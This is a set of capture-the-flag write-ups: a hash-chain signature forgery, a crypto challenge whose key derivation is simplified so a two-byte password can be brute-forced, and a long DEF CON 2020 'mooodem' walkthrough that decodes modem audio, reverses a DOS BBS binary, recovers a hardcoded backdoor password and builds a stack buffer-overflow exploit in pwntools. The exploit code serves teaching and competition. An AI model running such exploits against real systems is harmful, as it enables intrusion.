After understanding what's going on, we immediately notice that we can decreaseany byte in the message and still forge a valid signature (by computing ahash once). So we can take a valid signature for `My favorite number is 1299072346121938061`and change it for a signature for `My faflagte number is 1299072346121938061`.
The only problem is the checksum - there is a md5 sum at the end of the inputthat must match the data. We bruteforced the number at the end, so thatevery byte of the new md5 will be smaller than the old one, and solved thechallenge.
Core of the exploit looks like this:
```python
def fixup(sign, n, fromwhat, towhat): frag = chonks(sign, 32) for i, c in enumerate(towhat): off = n + i for _ in range(fromwhat[i] - c): frag[off] = hashlib.md5(bytes.fromhex(frag[off])).hexdigest() return "".join(frag)
def wrap(raw): raw = raw + b"\x00" * (128 - 16 - len(raw)) return hashlib.md5(raw).digest()
origmd5 = wrap(msg)podpis = fixup(podpis, 5, b"vori", b"flag")msg = msg[:5] + b"flag" + msg[9:]
N = 6for rndchrs in itertools.product(string.ascii_uppercase, repeat=N): rndfrag = ''.join(rndchrs).encode() msg = msg[:12] + rndfrag + msg[18:]
newmd5 = wrap(msg) for a, b in zip(origmd5, newmd5): if a < b: break else: break
podpis = fixup(podpis, 12, b"number", rndfrag)podpis = fixup(podpis, 112, origmd5, newmd5)```
It's unnecessarily complicated, but still got the job done.
```SaF{better_stick_with_WOTS+}``` |
# Heavy Computation
> A friend of mine handed me this script and challenged me to recover the flag. However, I started running it on my school cluster and everything is burning now... Help me please!
## Description
We are given a Python script
```pythonfrom Crypto.Util.number import bytes_to_long, long_to_bytesfrom Crypto.Cipher import AESfrom Crypto.Util.Padding import padfrom secret import password, flagfrom hashlib import sha256
NB_ITERATIONS = 10871177237854734092489348927e = 65538N = 16725961734830292192130856503318846470372809633859943564170796604233648911148664645199314305393113642834320744397102098813353759076302959550707448148205851497665038807780166936471173111197092391395808381534728287101705
def derive_key(password): start = bytes_to_long(password)
#Making sure I am safe from offline bruteforce attack for i in range(NB_ITERATIONS): start = start ** e start %= N #We are never too cautious let's make it harder key = 1 for i in range(NB_ITERATIONS): key = key ** e key %= N key *= start key %= N return sha256(long_to_bytes(key)).digest()
assert(len(password) == 2)assert(password.decode().isprintable())
key = derive_key(password)IV = b"random_and_safe!"cipher = AES.new(key, AES.MODE_CBC,IV)enc = cipher.encrypt(pad(flag,16))
with open("flag.enc","wb") as output_file: output_file.write(enc)```
And the `flag.enc` file produced by this script. Well actually by an equivalent script. As the description says, deriving the key using this function will be impossible as it is linear in `NB_ITERATIONS`, which is greater than `10^28`...
We also see that the key derivation comes from only a 2 bytes password, so we may brute force it offline if we can rewrite the KDF efficiently.
## Solution
Let's use some mathematical properties. We have two loops, so let's simplify them one by one.
## First loop
```pythonstart = bytes_to_long(password)for i in range(NB_ITERATIONS): start = start ** e start %= N```
This simplifies easily to `start = pow(password, e ** NB_ITERATIONS, N)`. However, `e ** NB_ITERATIONS` is still too big an exponent. From number theory, we know we can compute this efficiently by simplifying the exponent mod `phi(N)` (where `phi` is Euler's totient function).
```pythonstart = pow(password, pow(e, NB_ITERATIONS, phi), N)```
We then need to compute `phi`. The creator of the challenge fucked up, and therefore factorizing `N` is very very hard... Until around the middle of the competition, they published a message saying to consider the big factor of N as a prime... So we found small factors of N: 5, 23, 61 and 701. We can compute `phi` as the product of prime factors minus 1:
```pythonNB_ITERATIONS = 10871177237854734092489348927e = 65538N = 16725961734830292192130856503318846470372809633859943564170796604233648911148664645199314305393113642834320744397102098813353759076302959550707448148205851497665038807780166936471173111197092391395808381534728287101705
phi = 4 * 22 * 60 * 700 * (N // (5*23*61*701) - 1)```
And the above computation gives me first step.
## Second loop
```pythonkey = 1for i in range(NB_ITERATIONS): key = key ** e key %= N key *= start key %= N```
Let's again use number theory to simplify the computation. We have:
```pythonkey = pow(start, e ** (NB_ITERATIONS-1), N) * pow(start, e ** (NB_ITERATIONS-2), N) * ... * pow(start, e ** 0, N) % N```
As `x^a x^b = x^(a+b)`, we can factorize the computation
```pythonbig_exponent = sum([e ** i for i in range(NB_ITERATIONS)])key = pow(start, big_exponent, N)```
`big_exponent` is the sum of a geometric progression, so we can simplify it once more:
```pythonbig_exponent = (e ** NB_ITERATIONS - 1) / (e - 1)```
Once again, we may want to compute it mod `phi`, so first we invert `e-1` mod `phi` and then we compute `big_exponent`. For the inversion, I quickly coded my version of extended Euclid algorithm, but I'm sure some library provides `modinv`.
```pythonimport syssys.setrecursionlimit(6400)
def egcd(a,b): # Returns (g,u,v) such that au+bv = g = gcd(a,b) if b == 0: return (a, 1, 0) g,u,v = egcd(b, a%b) return (g,v,u-(a//b)*v)
def modinv(a,n): g,u,_ = egcd(a,n) return u % n
expo2 = (expo - 1) % phid = modinv(e-1, phi)expo2 = (expo2*d) % phi
key = pow(start, expo2, N)```
## Final attack
Once we have a fast key derivation, we can execute the brute force attack. The full script is here:
```pythonfrom Crypto.Util.number import bytes_to_long, long_to_bytes, GCD, isPrimefrom Crypto.Cipher import AESfrom hashlib import sha256
import syssys.setrecursionlimit(6400)
def egcd(a,b): # Returns (g,u,v) such that au+bv = g = gcd(a,b) if b == 0: return (a, 1, 0) g,u,v = egcd(b, a%b) return (g,v,u-(a//b)*v)
def modinv(a,n): g,u,_ = egcd(a,n) return u % n
NB_ITERATIONS = 10871177237854734092489348927e = 65538N = 16725961734830292192130856503318846470372809633859943564170796604233648911148664645199314305393113642834320744397102098813353759076302959550707448148205851497665038807780166936471173111197092391395808381534728287101705
phi = 4 * 22 * 60 * 700 * (N // (5*23*61*701) - 1)
def derive_key(password): start = bytes_to_long(password) expo = pow(e, NB_ITERATIONS, phi) start = pow(start, expo, N)
expo2 = (expo - 1) % phi d = modinv(e-1, phi) expo2 = (expo2*d) % phi
key = pow(start, expo2, N) return sha256(long_to_bytes(key)).digest()
for i in range(256*256): password = long_to_bytes(i) try: if not password.decode().isprintable(): continue except: continue
key = derive_key(password) IV = b"random_and_safe!" cipher = AES.new(key, AES.MODE_CBC,IV)
with open("flag.enc", "rb") as in_file: dec = cipher.decrypt(in_file.read()) try: print(dec.decode()) except: continue print(password) print(key)```
The key is `~@`.
Flag: `shkCTF{M4ths_0v3r_p4t13Nce_b4453d1f9f5386a1846e57a3ec95678f}` |
# DEF CON CTF Qualifier 2020
## mooodem
> 139>> Relive the good old days. Dust off your old Bell202 modems and dial in. (48kHz FP 8N1)>> `mooodem.challenges.ooo 5000`
Source: [https://github.com/o-o-overflow/dc2020q-mooodem-public](https://github.com/o-o-overflow/dc2020q-mooodem-public)
Tags: _pwn_ _rev_ _bof_ _rop_ _x86_ _8086_ _16-bit_ _msdos_ _real-mode_ _modem_ _signal_ _audio_
## Summary
I completed this wonderful, nostalgic-fueled challenge 48 hours after the end of the competition (I have a hard time with _pencils down_ when I do not complete a challenge--they haunt me until I finish them).
This multistage challenge starts with a 48kHz FP (Floating Point) 8N1 Bell 202 Standard audio stream (so cool), that then expects a reply in kind--that is the easy part. Next, you'll have to navigate a simple BBS throwback and download a relatively large compressed floppy image of the BBS itself _at 1200 baud_ (~1200 bps). Now, with the _16-bit real-mode DOS_ executable in hand, you'll have to find two vulnerabilities; a backdoor, and a buffer overflow; and then turn them into a payload to control code execution and liberate the contents of [`FLAG.TXT`](FLAG.TXT).
Awesome.
I grew up in the 70s/80s, still own an IBM 5160 (8088 4.77 MHz PC), dialed into countless BBSes (starting at 300 baud), ran my own BBS, and still do modem <strike>research</strike> archeology as part of my computer history studies. You can imagine why _this is now my all-time favorite CTF challenge._
This isn't a writeup, or a walkthrough, it's more of a journey, possibly a fan letter.
## Analysis
### First Stage: Bell 202
In the summary I said this was the _easy part_, and for me it was. I write and maintain similar projects ([c2t](https://github.com/datajerk/c2t) and [asciiexpress.net](https://asciiexpress.net)) and have run across [`minimodem`](http://www.whence.com/minimodem/) in my retro travels. IOW, I knew exactly what to do. At least, with this part.
The challenge description pretty much spells it out for you: _Dust off your old Bell202 modems and dial in. (48kHz FP 8N1)._ The 48kHz is the sample rate and the FP is the sample format. I assumed FP meant Floating Point; whether 32-bit (single precision) or 64-bit (double precision) will require inspection:
```# nc mooodem.challenges.ooo 5000 | hexdump -C | head -500000000 00 00 00 00 7c 91 1f 3e b8 5d 9e 3e 9d 4d e8 3e |....|..>.].>.M.>|00000010 9f 99 16 3f f3 04 35 3f 18 04 4f 3f 21 22 64 3f |...?..5?..O?!"d?|00000020 39 72 73 3f 6c df 7c 3f 00 00 80 3f 6c df 7c 3f |9rs?l.|?...?l.|?|00000030 39 72 73 3f 20 22 64 3f 17 04 4f 3f f3 04 35 3f |9rs? "d?..O?..5?|00000040 9f 99 16 3f 97 4d e8 3e b3 5d 9e 3e 73 91 1f 3e |...?.M.>.].>s..>|```
> The data will always be the same on a new connection.
The leading `00 00 00 00` is the giveaway, 32-bits. To test my theory I used the following C-snippet with some open source code included with [c2t](https://github.com/datajerk/c2t) to create a `.wav` file, and then tested with `minimodem`.
C-snippet (full code here: [bin2wav.c](bin2wav.c)):
```c float point; double *samples = NULL; long i = 0, filelength = 0, sampleslength = 0;... samples = malloc(((filelength/4) + 1) * sizeof(double)); while(fread(&point, 4, 1, ifp) == 1) samples[i++] = point; Write_WAVE(ofp,samples,i-1,48000,16,1.0);```
This code is straightforward, read 4-bytes at a time as a float, store as double array, and let `Write_WAVE` output as a `.wav` file.
With `.wav` in hand test with `minimodem`:
```shell# minimodem -r -8 -f bout1.wav 1200```

Glorious!
_Wait, where's my flag?_
I guess we have to send something back. To do that, just do the opposite:
```shell# /bin/echo "datajerk" | minimodem -t -8 -f in1.wav 1200```
Then convert from `.wav` to just write out 32-bit float samples:
C-snippet (full code here: [wav2bin.c](wav2bin.c)):
```c int16_t *samples = NULL; float point;
wavread(argv[1], &samples); for(int i=0;i<header->datachunk_size;i++) { point = samples[i] / 32767.0; fwrite(&point, 4, 1, ofp); }```
Then, send back. Crudely, this works just fine:
```pythonfrom pwn import *import os
def getsome(filename,p,n,d): c = 0 if os.path.exists(filename): os.remove(filename) f = open(filename,'wb+') while c < n: _ = p.recv(4096) c += len(_) f.write(_) print('.',end='') if d == 1: print(c, len(_)) print() f.close() return
p = remote('mooodem.challenges.ooo', 5000)r = open('in1.bin','rb').read()p.send(r)getsome('out1.bin',p,15282112,0)os.system('./bin2wav out1.bin out1.wav; minimodem -r -8 -f out1.wav 1200')```
The above code will actually return the flag if you know how to create `in1.bin`. You'll also notice that I send the payload first and then capture the reply.
While advertised as Bell 202 (half-duplex), the challenge server is more like two Bell 202 modems (one for each direction), and thanks to buffering you can send your entire attack as a single shot.
There are clearly more elegant ways to implement this, including native Bell 202 FSK, but for 30 min work, I'll stick with crude. That said, checkout OOO's patched version that supports raw. That probably took them 2 min and then you get this great virtual modem (well, two half-duplex modems):
```HOST=$1PORT=$2./minimodem -t 1200 --float-samples -R 48000 -q -f - | \socat tcp:$HOST:$PORT - | \./minimodem -r 1200 --float-samples -R 48000 -q -f -```
> The problem with already knowing something (e.g. minimodem), is that you have preconceived notions of how to use it and do not always consider other options, esp. in the heat of competition. Fuck me.
### Second Stage: The '80s
After entering your name, you are greeted and presented with the following menu:

Standard fare for an early '80s BBS.
Exploring...

_Hmmmm.... I guess download `BBS.ZIP` and then try to figure out how to get authorized?_
> Tired of that Ray Goforth quote. It is always the same first quote. Don't worry, we'll fix it. :-)
### Third Stage: `BBS.ZIP`
Downloading files requires nothing special:

Echo that hex into `sed 's/ //g' | xxd -r -p` and you'll get:
```SysOp05-15-2020Congratulations, you've reached the MOOODEM BBS system at000-OVR-FLOW!
This system allows users to read bulletins, download files,and, just for fun, display some famous quotes.
Time is limited: you have only a few minutes on this systembefore your call will be terminated.
Enjoy!
~SysOp```
This is basically the bulletin from _List Recent Bulletins_. This file is structured name, date, text. `QUOTES.TXT` is too long to show here, however it is structured one quote/line. Worth remembering.
All that's left is to download `BBS.ZIP`:
```pythonfrom pwn import *import os
def getsome(filename,p,n,d): c = 0 if os.path.exists(filename): os.remove(filename) f = open(filename,'wb+') while c < n: _ = p.recv(4096) c += len(_) f.write(_) print('.',end='') if d == 1: print(c, len(_)) print() f.close() return
p = remote('mooodem.challenges.ooo', 5000)os.system('/bin/echo -e "datajerk\nL\nF\n2" | minimodem -t -8 -f in1.wav 1200 ; ./wav2bin in1.wav in1.bin')r = open('in1.bin','rb').read()p.send(r)getsome('bout4.bin',p,878051716,0)```
A payload is created from `datajerk\nL\nF\n2` and sent to start the `BBS.ZIP` download. `getsome` will receive at least `878051716` bytes and write to `bout4.bin`. _Why `878051716`?_ Just measured. If the last arg to `getsome` is `1`, then it will report the number of bytes downloaded; when it starts to slowdown I note the counter and update the code. Hackish, I know.
Since the data is being appended to a file I can just kill it anytime.
> The total download time is ~8 min.>> My first attempt took 2 hours. I do not recall if the challenge server was bogged down or a bug in my code. All my sessions were killed within the same minute. My second attempt pulled this down in minutes.
To extract `BBS.ZIP`:
```./bin2wav bout4.bin bout4.wavminimodem -r -8 -f bout4.wav 1200 | grep "00 00 00" | sed 's/ //g' | xxd -r -p >bbs.zip```
And now the big reveal:
```# unzip -v BBS.ZIPArchive: BBS.ZIP Length Method Size Cmpr Date Time CRC-32 Name-------- ------ ------- ---- ---------- ----- -------- ---- 1474560 Defl:N 180564 88% 2020-05-15 10:01 8f01eb41 BBS.IMG-------- ------- --- ------- 1474560 180564 88% 1 file```
A 1.44MB floppy image. Of course.
```-rwxrwxrwx 1 root root 45 May 15 03:01 AUTOEXEC.BAT-rwxrwxrwx 1 root root 68400 May 15 03:01 BBS.EXE-rwxrwxrwx 1 root root 54645 May 31 1994 COMMAND.COM-rwxrwxrwx 1 root root 66294 May 31 1994 DRVSPACE.BIN-rwxrwxrwx 1 root root 21 May 15 03:01 FILES.TXT-rwxrwxrwx 1 root root 23 May 15 03:01 FLAG.TXT-rwxrwxrwx 1 root root 40774 May 31 1994 IO.SYS-rwxrwxrwx 1 root root 23569 May 31 1994 MODE.COM-rwxrwxrwx 1 root root 38138 May 31 1994 MSDOS.SYS-rwxrwxrwx 1 root root 317 May 15 03:01 NOTES.TXT-rwxrwxrwx 1 root root 10934 May 15 03:01 QUOTES.TXT-rwxrwxrwx 1 root root 9432 May 31 1994 SYS.COM```
_Wait, what this `FLAG.TXT`:_
```OOO{not the real flag}```
Ok, time to look at `BBS.EXE`.
### Forth Stage: The vulns
This is as far as I got with more than 24 hours left in the CTF.
If you check out my [CTF Time profile](https://ctftime.org/user/63000), you'll see that I'm only good at one thing, `strings`.
Two things caught my attention, first, this unholy abomination:
``` .,,++++bbbbp+++p,, upQPPTT-- , , ``TTTPQpp, ,+pPDT , )b )| -D -P (P )P , TPbe, +PP, p `P O `, SD eD .TPp, ,QP, Pu T` ,+bPPPTTPPPb+, ` -P + TQp +PP , )Te ,ePT= `TTb, T` =p `Tp ,SP )T QPD `Tb, `P =u TQD eP TT ,QP -PD `, ), TD bD TPb bP )Pu TT , )Pu ,bD )Pp ,,,,,,,,,Pu ,bD,,,,,,,,, TT `Pb .PD ep, TPDTTTTTTTPTTTTTTTTTT)PPDTTTTTTTTTTPPTTTTTTTPP ePO Pp DP ,, `Pp Pu sP, Tb bG ,PP ,ee )P )P ,TO Pb ,SPp,, +P Tb ,,ubD, sP` ,,, Tb DP )PP SDbPPTTTPbTTPbQT )PbPPTSPDTTTPbbP` `,` )P D` pp, =DTTP, TPp+PDTPp ,SPTPp+PP SPTTb tPP` Pb )P ,, )PP QD )PTbpeQDQPeepPTP ,Q` )Pp e+. PP )P TT` sP, Tb eP .SPPD, TP, +P- Tb , PP D` eDP ,PC Tb ,QP bD-Pu )P, SP Pp TT` PP DP == TP TPPP======dPQ,bb======QPPD ST SPb )P )P , , TP TP )PG PP )PO bT -u, eP Pb STO Pp TP Pb+P, +P ,DD , ` )P Pu +bP `Pu TP, QPD pP ,PP TT ,PG PD upu `Tb, `Pp ePTDu ,PP sPO TPb ,PC Qe ` )+ `Tbp, DbpPO TPpP` ,pPO Tp ,P- Tb `O ,+ .TPPbbbpbbPPTTP ePTTPbbbpbbPPTO Pp pP -Pp )C = )P, ,eP Qp dDD TTp T p )Pp,PO Tp ` ,PD )Tb, ` eP , SP, p `Qu ,ePO `TPbu - +P ,b u , -, Du Sb ,ePT` TPbpp `. )P )T )D TD |b )P , u=bPT `TTPQbp,,u , ` ,,,ppPPPT` TTTTTTTTTTTTTT````
and then this:
```Welcome, trusted admin...```
Neither of these appeared anywhere when exploring remotely.
_Wait! I have a local copy, lets run that, perhaps there's a hidden menu key, bof, etc..._
`BBS.EXE` did not play well with VMware/DOS or DOSBox. However a Windows 98 VM I had worked just fine, once. If you killed it and tried to run a second time Windows reported the system was unstable and it needed to be restarted. At this point I figured OOO included a free virus with the binary.
Within Windows 98 I tried all the keys from all the menus. Buffer overflows. Nada.
I really needed to disassemble and decompile this and then load up in a debugger.
As far a debuggers go, DOS `debug` is pretty basic, and would only run if I exited Windows 98 to DOS, otherwise this:

> _Bet you thought you'd never see that again._
I also tried Turbo Debugger. This ran within 98, didn't crash, I was making very slow progress.

For the rest of the CTF I ended up using DOSEMU with its native `dosdebug` on an old 1994 PC I had with a 2004 version of Linux (back when 32MB was enough RAM). And, I could access this machine from my office via SSH (with the correct `Ciphers` and `KexAlgorithms` settings).

This setup is not unlike remote GDB except for the GDB part. It was pretty painful, but at least it worked, and I was starting to gain some insight into the inner workings of `BBS.EXE`.
> I could not get DOSEMU working with `dosdebug` in a VM with a newer Linux. The lax memory protections of the 2.4 kernels have either be removed or need to be enabled somehow. Powering up the ol' '94 was really no big deal.
#### Load up in Ghidra
Ghidra will error with:
```Error importing file: BBS.EXEghidra.program.model.address.AddressOutOfBoundsException: Segment is too large.```
To fix, import with:

This binary is surprising large for what little function it provides. There's a zillion functions and no symbols--frequent fare with statically linked buffer overflow CTF challenges where they want you to use ROP. _Spoiler Alert: echo "gung'f rknpgyl jung jr arrq gb qb urer." | tr 'a-z' 'n-za-m'_
Reading through this was taking too long. Debugging with DOSEMU/`dosdebug` was taking too long.
> BTW, I've not completely abandoned the notion of using DOSEMU/`dosdebug` in the future. I think with a bit of scripting it could be a very nice tool, and unlike GDB, it can actually disassemble i8086 correctly.
#### Game over, time's up
About 40 minutes after the end of the CTF UnblvR posted in one of the OTA slack channels that he was using [QEMU/GDB](https://en.wikibooks.org/wiki/QEMU/Debugging_with_QEMU). _JFC, I forgot that was an option._ The next day I probed for more info and he mentioned something about a real-mode GDB script. After a bit of Googling, it was clear how to gear up and take a 2nd run at this.
#### Finally, the tools I've been looking for...
I'm running the following three scripts in three discrete windows, executed in this order:
```test -r pipe.in || mkfifo pipe.intest -r pipe.out || mkfifo pipe.outqemu-system-i386 -S -gdb tcp::9000 -drive format=raw,if=floppy,media=disk,file=BBS.IMG -snapshot -serial pipe:pipe &PID=$!sleep 1WID=$(xdotool search --all --pid $PID 2>/dev/null | tail -1)xdotool windowmove --sync $WID 1910 885 2>/dev/nullwait```
This boots the `BBS.IMG` floppy image and redirects the DOS serial port to named pipes. The commands after `qemu-system-i386` just moves the console window to the same location on my desktop so I can avoid using a <strike>mouse</strike> trackpad as much as possible. I could have ran headless like I do when I use QEMU for cross-build systems or perhaps with curses, but I didn't want to lose any possible leak from the console, OTOH having it in a terminal could preserve all characters. Anyway, unimportant, nothing is leaked to the console.
```cat pipe.out & cat > pipe.in```
This is a script I call `fooodem.sh` (fauxdem), and provides a very nice interactive session for the BBS (many of the screen shots were taken this way). I also use this with pwntools when crafting and testing exploits. This pairs nicely with `mooodem.sh` which is based on the OOO hacked up `minimodem`.
> To be true to myself, in the end, I created a one-shot payload since that is how I would have solved this before the end of the CTF.
```gdb -x gdb_init_real_mode.txt -x new.txt -x doit.txt```
You can read all about [`gdb_init_real_mode.txt`](https://ternet.fr/media/gdb_init_real_mode.txt) [here](https://ternet.fr/gdb_real_mode.html); this is "like" PEDA, GEF, pwndbg, but for i8086.
`new.txt` contains a few "new" things I created to help me out, and a modified version of `context` from [`gdb_init_real_mode.txt`](https://ternet.fr/media/gdb_init_real_mode.txt). The most notable change is some super hacky i8086 disassembly. I used `ia16-elf-objdump -x -d BBS.EXE --adjust-vma=0x20 >bbs.objdump` to create a correct disassembly and then `grep -A10` the address from within `context`. Sanity restored.
`doit.txt` is just:
```target remote localhost:9000continue```
This unpauses QEMU and the action starts.
I cannot tell you how happy I am.
#### Getting started...
Before we move on we need to find the code segment (CS) for `BBS.EXE`, and I do not know how to do that except to stop execution while the MOOODEM banner is printing. I used this same technique with `dosdebug` as well. The good news is that it is very consistent with identical setups, e.g. with DOSEMU it was always `0xFA0`, with QEMU it has always been `0xF94`. The other option is to set a breakpoint. The former method worked just fine for me.
> Did I forget to mention that [i8086 is weird](https://en.wikipedia.org/wiki/X86_memory_segmentation)? Man, you're in for a treat. The i8086 has a 20-bit address bus, but only 16-bit addresses. Instead of using bank switching, Intel decided to use "segments". The short of it is your hardware address is `16 * $CS` + offset (what you think your address is). If you're wondering if that can cause problems--well, _yes!_
Ok, here's what I see:
BBS booted:

`fooodem.sh` frozen:

`gdb` waiting for my next move:

Above is the output of my `new.txt` `context`. Added is a vertical stack view, and at the bottom you can see the incorrect GDB i8068 disassembly and the correct disassembly from `objdump`.
> Before you ask, yes: `set architecture i8086`
Notice that CS is `0xF94`, this will be frequently used. Also note that SS is `0x1EAF`. We need this too.
#### Welcome, trusted admin...
This is where I was early Saturday. I had `BBS.EXE` in hand and more than 30 hours before the end of the CTF.
_But now I have better tools._
First I need to find what function prints `Welcome, trusted admin...`. Normally in Ghidra I'd just look and the XREFs, however with this weird memory layout none are listed (I even tried IDA Free ed--nope).
So, we'll have to search memory:
```real-mode-gdb$ find_in_mem "Welcome, trusted admin..."...0001F800Code found at 0x1F889```
Sanity check:
```real-mode-gdb$ x/1s 0x1F8890x1f889: "Welcome, trusted admin...\n\n"```
That's a 20-bit address, `BBS.EXE` isn't going to use that directly, we need to find how `BBS.EXE` will reference that address:
```real-mode-gdb$ print/x 0x1F889 - 16 * $ss$2 = 0xd99```
> SS is the stack segment register.
Somewhere in `BBS.EXE` something is loading up the address to display `Welcome, trusted admin...`, using `grep` to find it:
```# grep '0xd99$' bbs.objdump e8f1: b8 99 0d mov ax,0xd99```
`0xe8f1`. We should probably look at the code, but why not recklessly set EIP to it and see what happens:
```real-mode-gdb$ set $eip=0xe8f1real-mode-gdb$ continueContinuing.```

Evil is upon us. At a min, a budget cult. The program crashed as well.
Finally, a breakthrough.
#### Backtracking

Above is the decompilation of the disassembled function with address `0xe8f1`.
When going through this the first time and taking notes, `FUN_0000_1510` kept popping up everywhere. I assume it is `fprintf`-like with arguments to a pointer, FD (stdin), length, and a format string.
Assuming `FUN_0000_df55` is something like `puts` (notice the `0xd99` argument).
Lastly, `0x1980 = 1;` looks like a flag.
From the disassembly header, there's an XREF:

That that leads to:

Finally some normal looking code. Most of the decompilation has to be `libc`--a library optimized for features above all else.
Starting from the bottom up you can see the highlighted `FUN_0000_e8d5` that we just left.
Above that is a comparison that must pass for the "trusted" function to be called. If I had to guess `FUN_0000_2391` is comparing two strings or arrays.
And above that I presume string `local_e` is getting the `xor` treatment with an argument of `0x8c`--looks like '80s crypto.
`local_10 = 0xf48` is unchanged (what `local_e` is presumedly compared with).
_What is at address `0xf48`?_
More funny math:
> SS got messed up in the crash, hence why we had to remember `0x1EAF`.
```real-mode-gdb$ print/x 0x1EAF * 16 + 0xf48$3 = 0x1fa38real-mode-gdb$ x/1s $30x1fa38: "\377\371\374\351\376\377\342\351\355\347\365\276\274\276\274"```
Looks like budget cult OOO spec crypto to me, check if `0x8c` is the key:
```# python3 -c 'print(bytes([ i ^ 0x8c for i in b"\377\371\374\351\376\377\342\351\355\347\365\276\274\276\274"]))'b'supersneaky2020'```
Finally, a goddamned breakthrough.
#### Backdoor
Restarting the simulation and testing for `supersneaky2020`:

So `supersneaky2020` as a "name" does not appear to do anything, however from the command prompt, _yes!_ And, now we can create bulletins.
Backdoor, unlocked.
#### Create some bulletins, list some bulletins

I first created a 200 character bulletin, then tried 1000 characters. Nothing, no crash.
Curious I decided to list them:

Crash!
I tested this multiple times and it is consistent, with 1000 bytes it always crashes.
#### Buffer Overflow
First we need to find the _List Recent Bulletins_ function:
```real-mode-gdb$ find_in_mem "Bulletin by"00000000...0001F700Code found at 0x1F724real-mode-gdb$ print/x 0x1F724 - 16 * 0x1eaf$1 = 0xc34```
and then:
```# grep '0xc34$' bbs.objdump e229: b8 34 0c mov ax,0xc34```
`0xe229`. When I looked this up in Ghidra, it was just data, no disassembly, no decompile. So I went back to the objdump and started to scroll up until I found the start of a function:
``` e04b: c3 ret e04c: 56 push si e04d: 57 push di e04e: 55 push bp e04f: 89 e5 mov bp,sp e051: 81 ec 8e 01 sub sp,0x18e```
The `ret` from the previous function and the three `push`es gives it away. The `sub sp,0x18e` is also allocating a large chunk on the stack. This is probably the buffer we are looking for. I'd prefer to do this in Ghidra.
Going back to Ghidra I right-clicked on the `0xe04c` address and selected _Disassemble_, then right-clicked again and selected _Create Function_. Sanity restored.

`local_106` is probably the buffer we're looking for.
Starting from line 18 I can only assume is something like `fp = fopen(...`. Checking what is at `0xbd8` and `0xbd5` will help understand this better:
```real-mode-gdb$ print/x 16 * 0x1eaf + 0xbd8$3 = 0x1f6c8real-mode-gdb$ x/1s $30x1f6c8: "NOTES.TXT"real-mode-gdb$ print/x 16 * 0x1eaf + 0xbd5$4 = 0x1f6c5real-mode-gdb$ print/x 1x/1s $40x1f6c5: "rb"```
Yep, its `fopen`-ish. Assuming lines 19-23 is the error message if the open fails, and starting at line 26, the loop to read in the bytes with only EOF and a NULL to indicate end of line thus overflowing into the return address and beyond.
> If you read the code, it looks like for each field (name, date, text) `local_106` is used as just `buf`. This does not matter.
Looking at the disassembly function header, `local_106` is `0x106` bytes above the return address.

All that is left to do it figure out what to, well do...
Calling line 18 with `FLAG.TXT` seems like the obvious choice, but if you recall from way back when we looked at the floppy image `NOTES.TXT`, it is somewhat structured and the fake `FLAG.TXT` is just a single line. Using the _Show Random Quote_ function may be a better option. To find it, and possibly other `fopen` functions, from Ghidra I double-clicked on `FUN_0000_0a1d` (presumed `fopen`):

The first XREF `0xe04c` is the _List Recent Bulletins_ we just left. `0xe4af` also opens `NOTES.TXT`, however the second arg is not `rb`, but is `ab+`:
```real-mode-gdb$ print/x 16 * 0x1eaf + 0xcf6$5 = 0x1f7e6real-mode-gdb$ x/s $50x1f7e6: "ab+"```
Clearly this is the _Create New Bullentin_ function, so that leaves `0xe97c`:

Verifying this is _Show Random Quote_ by checking `0xdb5`:
```real-mode-gdb$ print/x 16 * 0x1eaf + 0xdb5$6 = 0x1f8a5real-mode-gdb$ print/x 1x/s $60x1f8a5: "QUOTES.TXT"```
Yep.
``` 0000:e97c 55 PUSH BP 0000:e97d 89 e5 MOV BP,SP 0000:e97f 83 ec 08 SUB SP,0x8 0000:e982 b8 d5 0b MOV AX,0xbd5 0000:e985 50 PUSH AX=>DAT_0000_0bd5 0000:e986 b8 b5 0d MOV AX,0xdb5 0000:e989 50 PUSH AX 0000:e98a 16 PUSH SS 0000:e98b 1f POP DS 0000:e98c e8 8e 20 CALL FUN_0000_0a1d```
From the disassembly it looks like we have to push pointers to `FLAG.TXT` and `rb` on the stack and then call `0xe98a` (the first instruction after the args are pushed).
The problem is that `FLAG.TXT` isn't in memory, at least not statically like all the other strings so far.
My first thought was to use the `What is your name?` buffer, assuming it does not get reused. An other option is the stack. I tested both.
To find _my name_ I started the simulation over and used `FLAG.TXT` as my name and then searched for it in memory:
```real-mode-gdb$ find_in_mem "FLAG.TXT"00000000...00020400Code found at 0x20472real-mode-gdb$ print/x 0x20472 - 16 * 0x1eaf$1 = 0x1982```
`1982`, _am I being trolled? How cool is that?_ Well, not so cool. That value didn't work and in the interest of time I'm not going to share how much time I lost on that. Then I remembered the lesson learned when I was trying to match up the formatting string `%s` with its address--there were multiple instances of `%s`. (BTW, I omitted my `%s` adventure because this is already too long).
Try harder:
```real-mode-gdb$ find_in_mem "FLAG.TXT" 0x20473000205000002060000020700Code found at 0x20710real-mode-gdb$ print/x 0x20710 - 16 * 0x1eaf$2 = 0x1c20```
`0x1c20`, that will work.
To use the stack we need to find the value of the stack pointer when EIP is at `ret` for the _List Recent Bulletins_ function, to do that, just set a breakpoint:
> More math. Recall that CS for `BBS.EXE` is `0xf94`.
```real-mode-gdb$ print/x 0xf94 * 16 + 0xe4ae$3 = 0x1ddeereal-mode-gdb$ b *$3Breakpoint 1 at 0x1ddee```
Continue and then `L` to trigger:
```real-mode-gdb$ cContinuing.
Program received signal SIGTRAP, Trace/breakpoint trap.---------------------------[ STACK ]---F0B7 0051 004C 0F58 0043 0F6E 0046 0F820051 0F97 FFAA 1982 0004 102C 0004 00001eaf:ff8c 0x2ea7c: 0xf0b71eaf:ff8d 0x2ea7d: 0x51f01eaf:ff8e 0x2ea7e: 0x00511eaf:ff8f 0x2ea7f: 0x4c00```
The return address is at `0xff8c`.
Analysis complete.
## Exploit
```python#!/usr/bin/python3
from pwn import *
p = process('./fooodem.sh')#p = process(['./mooodem.sh','mooodem.challenges.ooo','5000'])
_ = p.recvuntil('your name?')p.sendline('FLAG.TXT')_ = p.recvuntil('Selection:')p.sendline('supersneaky2020')_ = p.recvuntil('Selection:')p.sendline('C')_ = p.recvuntil('> ')
payload = 0x106*b'A'payload += p16(0xe98a) # quote function#'''payload += p16(0x1c20) # FLAG.TXT as namepayload += p16(0xbd5) # rb'''payload += p16(0xff8c + 2 + 2 + 2) # return address, pointer to file, pointer to rb, then "FLAG.TXT"payload += p16(0xbd5)payload += b'FLAG.TXT\x00''''
p.sendline(payload)p.sendline('')_ = p.recvuntil('Selection:')p.sendline('L')_ = p.recvuntil(b'OOO{')print(_.decode("unicode_escape")[-4:],end='')_ = p.recvuntil(b'}')print(_.decode("unicode_escape"))```
